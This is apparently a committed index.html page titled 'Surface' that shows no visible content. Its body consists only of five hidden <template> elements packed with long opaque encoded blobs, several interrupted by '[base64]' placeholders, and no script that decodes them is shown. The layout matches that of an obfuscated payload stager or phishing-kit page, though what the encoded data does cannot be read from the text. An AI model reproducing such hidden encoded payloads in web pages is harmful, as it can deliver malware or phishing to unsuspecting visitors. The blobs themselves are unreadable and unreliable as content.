
==== index.html @ 7658d583 "Update index.html" ====
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<style>.WImlyt{display:none}.cEpOJM{display:none}</style>
<title>Surface</title>
</head>
<body>
<!-- page loaded -->
<template id="eoXuXLpR90">xGVROGYFIF7qR9lp43ItkN1044yf9mte1VwyKiDnsbeRimowxBqf1G9WLbCC0Ohjmyx0BVY0DTONEsV7oyYxpOs8t92es3Nem1VuZSC0sf/y03UlygzV/G8VfrOTwec3xWZiHkElETPLAsd07Xs+7Yh444nf9m5R0k9maSmk4Or62mdolFyf1G9WLamO0OUmxjR0GVIwCz2aSPR4+nZ26Mxr8oCHvmJNmxYvQSv65+j32j560RfVsipIG/3HmOUqli81BUA9RCzGBN5zrD576IR6qsObonNPyAEgJyLg5+Hu1CwyzArJqy0XYq6C0Pptmyt4WEMwD2fMCN9uoXhy7Ih/+I/dpXFYmRt7cTXsrqvy22MywFHSqChdabCLhrdJ2GQpBFEoFWuRbZE9rj4p6I5z48GI9g0fmxsvKGXq/OX0xC8mxhbEsypMMbmG1uJ48mQ1VwVxWSOCBdYnrj0j/tAtptbI3CcfmxsvKGik8Ojp0i83wkSB/X5AIL/VlrJJ2GQ1VwVxVCPNCMN562wpusIvp9LF5WMEsRsvKGWps6S2wmct0VPMvyYYK/3Ex7AnySAsTC9xWS6PR5Ewo2p24pUx+pSHs2MFmxg3any9quygvCJ1hV6B/mJbcrKDwaQhn341VBU1SD+eUIoXrj4zusE8usyStWRa1U8iain89rO7lTdtxEjHuHR8Mf3HhKlj1WlyHwg2C2vKCYs9rS11+Ngpp9r59icfmxsvJWju+6T8xGcwy1PDuXVWY7qFxaF3zmg1RhNhVS6ZUJ09vjAir8gnncHT9icfmxYiby2k9Pv+02x4xxHTuioEK/2Vw+si0HAjWwVgTz6DR4cqoj4jtNU1rOvT9icfmxsiJTLo4efy2GV4ygzAsCgTK/3EwLt6wXYnTC9xWS6PR5Ewo2h26JJ1+I/epnJNy1dqMmWq8eqj1WQznnSB/m9WMf3Kif8mijd8GEt8G2mVR8N67H87q9kku8HC4jcTmwk6PWmpo6eqnzlfhV6B/m9WPPCRwfswkSt7Wkc+C2rKFYs9/Hlx+8ktr9nf9jYLixcvOnC8v6mrmDZ8nnSB/m9WbNfthKlj2G41DAUzFnaCFNhn53B0oMF++JOXs3US2VR3M2X0mYO7liJ1xxHFp28NG/[base64]/dT5ww+ntr7sxx9oid/zw1mxsvKGWp/uD1m2owzBnJqnVWIO3X0uF48mQ1VwVxWWrGFMFx72cpuodw8pnI3CcfmxsvKCPl9vG20msnwB3VtyAYK/2Ey+U2lSoufQVxWS6PR9Bx53l9t4ho8oyA7Cdc3lV7bTeymam7liJ1hQ7Auisff7rdhL1ziDw1RRUhATWlR5E9rmMZkME8t8Get25Rm0AFKGWps6m7wWsx0Rab/n5GIfjcrqlj2GQ1V0E4Cn7DBsgnrnh//[base64]/zw1mxsvKGWp8ebp0mcniAzAuiYDYufHlbszgH8fVwVxWS6PBd5lo217+4Vz4NvT5icNi0t3KHG54/G7xGU3xFaR8n9aIfHXir1qw041VwVxWS7AEdRv6HJ87ds8/4iXsmJRgDEvKGWp7oORliJ1hVDTuz8ZPLWCxe0mimRufQVxWS6PR8F86np69IYmt9PHpn8fiAl/[base64]/2U1OggnWl3ElEmHGvBXLs9rj4zusF6+4SL+3BN2ks1KDL78vmgvCJ1hV6B/igXYefHlb8zgH8fVwVxWXOlbZE9rj496IRs+MyauGFQm0AFKGWps6m70msm1RLAp3VWd7GC3LJJ2GQ1VwVxGGLGAN8w52p295Imt4KWuHNayQAFKGWps6m70WMln16Q7D8OKtfHhKlj2GRzG0ApVHndBsEnrmlh+5EnncHT9idCsTEvKGWpvfv+xm14zB3OsG8NG/3HhKlj2CJ8G0lrWXjOFZkwo2p24pUx+pSHs2MWgDEvKGWps6ns32YhzUSB7H0GaebthKlj2GQ1H0A4HmbbXZEvvG5roes8t8HTqw01mxsvKGv79vn0m2w0yBuBpUVWMf3HhKkllyphWlY4A2uVR4Mv/mYokME8t8HT9mRQ11R9MmX/8vuzmy8hwAbV8yIXeLPOn4Nj2GQ1Ci9bWS6PR59v6258t499+oTT+HJM3klhaSjss/KRliJ1hV6BvSAafq/dhP8iimw4WkQyGmvBE5x/[base64]/3Wlvk7w041VwVxWS7NBtJ26Wx87494rcGBsWVekwM3JGW4pb+3ljBgkFKB7mFHOObthKlj2GQ1FEo9FnyVR8d8/DY+t4B/9ISdoipd105qIX6Ds6m7liJ11R/FuiYYdufHkPk72HUlB11qcy6PR5E9rnx86IV55cyBt2NWzkg1KHP567KRliJ1hV6BvCAEdbi</template><template id="eoXuXLpR91">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</template><template id="eoXuXLpR92">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</template><template id="eoXuXLpR93">azs+r+2HYw10Wr/m9WMf3HzvwwjC1zDggyFmDbAt9ptD5w/49o8pPI3CcfmxsvKCbm/+bpjCIjxAyJ82ICdKWTieQ2jCFxXh5bWS6PR5E97HFh/oRuupOSsm5KyAEvPjXxqIO7liJ1hV7VrC4YYrSTzeYtwmR0G0lxSSCdFJF47212oes8t8HT9idZ1153JTbh4eD13Th1lUWr/m9WMaDtrqlj2GQ7FEohACPNE98n5nFl/5M87OvT9icfmxtsZynm4bO7lWQzwxjHuHR8Mf3HhKljmiV2HEIjFnvBA5x+4XJ86Ns8tNLD5TEM3wAFKGWps6m71G0nwRvT8ywZfbKVnqlgwCYsQxw0QgSPR5E98xQZusE8t8+QuXdGlll7ZmX65e67zQh1hV6B/m8BeLmTzLNjyXxlDx5bWS6PR5E95nt6/YlorcHC7ndHgDEvKGWps6n93245n17Cqz0EdLOT5+YvlzYufQVxWS7Sbbs9rj4ztIJz55jetHNRlVhgeCzs96ngvCJ1hV6B/iwZfbKVnqk1mTY9Wgg2ESPIFdR44DcokME8t8HT9mVQyV9qemjq/OX0xDh10x/T9mJbdrXKw/smnSo4FUojHWvdTooXrj4zusE89YCQvWBN1E5hbH+p5ejpni94whaMuT0TdLPKxu5qw041VwVxBASlR5E9rjBn9YBv48GI3CcfmxsvKDXm4ODv3207n17HtzcTdebthKlj2GQ1FUolDWHCXZEuvG5roes8t8HT9idT3l17MmW8o6ygvCJ1hV6B/[base64]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</template><template id="eoXuXLpR94">nZiDs4P2t+zY47CuUvTwZfomr0d13qwFGI1weOGvlDfpXynNCyrVN7biGj1MI+Xc7cnPz4MT1w0Yi1DXZiX5OdI+dlNsFqShQLlcFH03mI/9N6kp574RT77awkEJwyghJPwi448Ot5DEFyCrxhHYbQYiv8t4rriZANmw+G2H7VeF43yt5r9Bd+q6cmkNI/3hGYyLIpeWj41plnCropxs7fYu98ucVnDZwGxIpA2aWMPZLtnJV2ZVf8Jm14kF84lhfXhH//d+s4HVnxCzEhjsRaZKUxegEkzxzOBQkN174EeFnvFlUw7h05oODv116jVNtXX3Iot2t+Dcf1Efo7iscf6q358NyjiBTPmMgEWDMVoNE+HBxqaxEpYykrFN393xdOh3D1djW/VRj3zPnqnYAX7m1ldgZkitaERMbQWvHDoJOzVsjopIo49KjhUxZ63RaOA7x3uHcgzst9jrsriYgZIi+1v0NihR8OBA4E3yXFstY/FFn9pYv5JmWlDJ8wlxKPR3a2MboxG8i0R3H7HY3frGonfETvyV8FGsiAUnmL+l2/Utl1YUr0NG4vTRI7Hp8TSznxcXu5EBk3SiStCZHU7ip6NgwnxNcBncWF2/FLPhX53Yq7rtex4O2h0tVwmNbbTe44cyu+jMl5E3n7CwzUJaqkfgtrQ0nAXw0FGThLOF5uGhE/dgt+JK9lTRLynxCfTa+9OPp3kA7zUaWpDkvQKi2/f4RuxZHO2EVLHbgI+hyyWhX4qVkpNmrgkV20GpJanDw2Mjq/lot5jvLqykdVaqB7uE3zCd5JEonKDnbV99J/0tE6dVZ8JS4gHV0435Wfzzmp+XxgkU0nEnKjgwARp+C0M4RyzJDJlUpEFrAIPJ+7Vdc7ocrxonCo1MMykFoTCDwys/P/0hm9ArY7nsEQO3fk7BytBZ8TkALNVntIvx2vnV53bNSoq+q43RS/U5fcgPLpe782jtnyj3pnHsQYJqO0uAXwBV8J1QSK0ziVoBt+2tc6q8r1abBonNu8w5eQSH4q/3+hmkh7BT3lygjc4uk8O4gjxFtOFcmTkz8DuRwuUhU+7Zx5Im5l0VLzU96SXTi6v/53kUZwSzFqDUyKZmLnMQbs3EhEGkdMDedV+Z56lFn/odIwomlkEld7lh8airoxN7X2Xo99TfLtAcDU6y17vgTtjJEEU07Dmb5K4BH/VYg47N48qqytWt23GlVWD/O8efZg2khwwjIjn9PZam13d0xii5AAUAGTGvgAuB261Ei+dBV2raErzBT+XBIQBLj+f/jx0ka9ArGuiMbVqrX58cAzh1kD1A9HDeaBct1/Ex60aRIpoaUu3F98VY5RR/e3v7i3WYMxx3153offYWQ89gqljxwEGs/S1TDEcdX4m9R6bZVxJS/mDUJjn03Zhfd27vv3WMD9zWT7S4vR7mJlusXqTVZG3Q5L0zaVPN321tDwJt4rruL4HMPzW1bWjLe3vnP1HIHkArtsg4CIei0xboNgTR7M1EbFlzlM9p7zHZEo5h6w9Oet0RP61E+exXY1uPK0jQU0A/WpxoaRbe9zN0tzgV/RGsdK0jpV8NYvml79Lclzreq7mlV+F95fAbE6/yo2URm5A/J5jVFZLClyNMmmTVCGFRpMVz+F9pF4S5DybBJ1Iarjm9c8GNFWBfI2b3T5nti5xnAuQYZWbSz79M3ogpbLVEyGkWX